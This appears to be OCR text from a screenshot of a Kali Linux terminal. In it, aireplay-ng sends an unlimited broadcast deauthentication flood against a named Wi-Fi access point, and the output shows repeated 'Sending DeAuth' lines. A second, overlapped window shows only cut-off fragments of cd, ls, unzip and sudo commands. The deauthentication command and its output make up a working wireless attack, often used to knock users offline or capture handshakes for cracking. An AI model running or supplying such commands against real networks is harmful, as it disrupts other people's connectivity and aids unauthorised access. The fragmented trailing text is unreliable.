 x-3.0
x-4.0
kali@kali: ~
51 PMK
96 PMK
File Actions Edit View Help
(kali㉿kali)-[~]
$ aireplay-ng -0 0 -a 00:1C:DF:EA:B1:99 wlan0mon
socket(PF_PACKET) failed: Operation not permitted
This program requires root privileges.
(kali㉿kali)-[~]
$ sudo aireplay-ng -0 0 -a 00:1C:DF:EA:B1:99 wlan0mon
[sudo] password for kali:
10:26:50 Waiting for beacon frame (BSSID: 00:1C:DF:EA:B1:99) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:26:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:54 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:54 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:55 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:55 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:56 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:56 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:57 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:57 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
10:26:57 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
(kali㉿
$ cd /us
(kali㉿
$ ls
ass di
rb fas
(kali㉿
$ unzip
chive:
End-of-
a zipfil
latter
the last
zip: ca
(kali㉿
$ sudo
udo] pas
(kali㉿
$ sudo
(kali㉿
$